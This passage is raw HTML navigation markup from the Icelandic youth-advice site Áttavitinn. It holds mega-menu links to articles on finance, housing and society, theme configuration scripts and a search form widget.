                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_6971c975c575b" data-td_block_id="td_uid_22_6971c975c575b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_6971c975c575b" data-td_block_id="td_uid_22_6971c975c575b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_6971c975c83e6_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_6971c975c83e6" ><script>var block_td_uid_32_6971c975c83e6 = new tdBlock();
block_td_uid_32_6971c975c83e6.id = "td_uid_32_6971c975c83e6";
block_td_uid_32_6971c975c83e6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_6971c975c83e6_rand","tdc_css_class":"td_uid_32_6971c975c83e6_rand","tdc_css_class_style":"td_uid_32_6971c975c83e6_rand_style"}';
block_td_uid_32_6971c975c83e6.td_column_number = "3";
block_td_uid_32_6971c975c83e6.block_type = "td_block_mega_menu";
block_td_uid_32_6971c975c83e6.post_count = "4";
block_td_uid_32_6971c975c83e6.found_posts = "85";
block_td_uid_32_6971c975c83e6.header_color = "";
block_td_uid_32_6971c975c83e6.ajax_pagination_infinite_stop = "";
block_td_uid_32_6971c975c83e6.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_6971c975c83e6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_6971c975c83e6" id="td_uid_33_6971c975c95e6" data-td_block_id="td_uid_32_6971c975c83e6" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_6971c975c83e6"  id="td_uid_34_6971c975c961d" data-td_block_id="td_uid_32_6971c975c83e6" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_6971c975c83e6"  id="td_uid_35_6971c975c9642" data-td_block_id="td_uid_32_6971c975c83e6" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_6971c975c83e6"  id="td_uid_36_6971c975c9663" data-td_block_id="td_uid_32_6971c975c83e6" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_6971c975c83e6"  id="td_uid_37_6971c975c967c" data-td_block_id="td_uid_32_6971c975c83e6" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_6971c975c83e6"  id="td_uid_38_6971c975c96ad" data-td_block_id="td_uid_32_6971c975c83e6" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_6971c975c83e6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_6971c975c83e6" data-td_block_id="td_uid_32_6971c975c83e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_6971c975c83e6" data-td_block_id="td_uid_32_6971c975c83e6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_6971c975cac00_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_6971c975cac00" ><script>var block_td_uid_39_6971c975cac00 = new tdBlock();
block_td_uid_39_6971c975cac00.id = "td_uid_39_6971c975cac00";
block_td_uid_39_6971c975cac00.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_6971c975cac00_rand","tdc_css_class":"td_uid_39_6971c975cac00_rand","tdc_css_class_style":"td_uid_39_6971c975cac00_rand_style"}';
block_td_uid_39_6971c975cac00.td_column_number = "3";
block_td_uid_39_6971c975cac00.block_type = "td_block_mega_menu";
block_td_uid_39_6971c975cac00.post_count = "4";
block_td_uid_39_6971c975cac00.found_posts = "86";
block_td_uid_39_6971c975cac00.header_color = "";
block_td_uid_39_6971c975cac00.ajax_pagination_infinite_stop = "";
block_td_uid_39_6971c975cac00.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_6971c975cac00);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_6971c975cac00" id="td_uid_40_6971c975cbbaf" data-td_block_id="td_uid_39_6971c975cac00" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_6971c975cac00"  id="td_uid_41_6971c975cbbe7" data-td_block_id="td_uid_39_6971c975cac00" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_6971c975cac00"  id="td_uid_42_6971c975cbc0c" data-td_block_id="td_uid_39_6971c975cac00" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_6971c975cac00"  id="td_uid_43_6971c975cbc2f" data-td_block_id="td_uid_39_6971c975cac00" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_6971c975cac00"  id="td_uid_44_6971c975cbc48" data-td_block_id="td_uid_39_6971c975cac00" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_6971c975cac00"  id="td_uid_45_6971c975cbc68" data-td_block_id="td_uid_39_6971c975cac00" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_6971c975cac00 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_6971c975cac00" data-td_block_id="td_uid_39_6971c975cac00"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_6971c975cac00" data-td_block_id="td_uid_39_6971c975cac00"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_6971c975ccf07_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_6971c975ccf07" ><script>var block_td_uid_46_6971c975ccf07 = new tdBlock();
block_td_uid_46_6971c975ccf07.id = "td_uid_46_6971c975ccf07";
block_td_uid_46_6971c975ccf07.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_6971c975ccf07_rand","tdc_css_class":"td_uid_46_6971c975ccf07_rand","tdc_css_class_style":"td_uid_46_6971c975ccf07_rand_style"}';
block_td_uid_46_6971c975ccf07.td_column_number = "3";
block_td_uid_46_6971c975ccf07.block_type = "td_block_mega_menu";
block_td_uid_46_6971c975ccf07.post_count = "4";
block_td_uid_46_6971c975ccf07.found_posts = "189";
block_td_uid_46_6971c975ccf07.header_color = "";
block_td_uid_46_6971c975ccf07.ajax_pagination_infinite_stop = "";
block_td_uid_46_6971c975ccf07.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_6971c975ccf07);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_6971c975ccf07" id="td_uid_47_6971c975cde6d" data-td_block_id="td_uid_46_6971c975ccf07" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_6971c975ccf07"  id="td_uid_48_6971c975cdeb1" data-td_block_id="td_uid_46_6971c975ccf07" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_6971c975ccf07"  id="td_uid_49_6971c975cded3" data-td_block_id="td_uid_46_6971c975ccf07" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_6971c975ccf07"  id="td_uid_50_6971c975cdef3" data-td_block_id="td_uid_46_6971c975ccf07" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_6971c975ccf07"  id="td_uid_51_6971c975cdf14" data-td_block_id="td_uid_46_6971c975ccf07" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_6971c975ccf07"  id="td_uid_52_6971c975cdf2d" data-td_block_id="td_uid_46_6971c975ccf07" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_6971c975ccf07"  id="td_uid_53_6971c975cdf45" data-td_block_id="td_uid_46_6971c975ccf07" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_6971c975ccf07"  id="td_uid_54_6971c975cdf5d" data-td_block_id="td_uid_46_6971c975ccf07" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_6971c975ccf07"  id="td_uid_55_6971c975cdf74" data-td_block_id="td_uid_46_6971c975ccf07" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_6971c975ccf07"  id="td_uid_56_6971c975cdf8b" data-td_block_id="td_uid_46_6971c975ccf07" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_6971c975ccf07 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_6971c975ccf07" data-td_block_id="td_uid_46_6971c975ccf07"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_6971c975ccf07" data-td_block_id="td_uid_46_6971c975ccf07"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
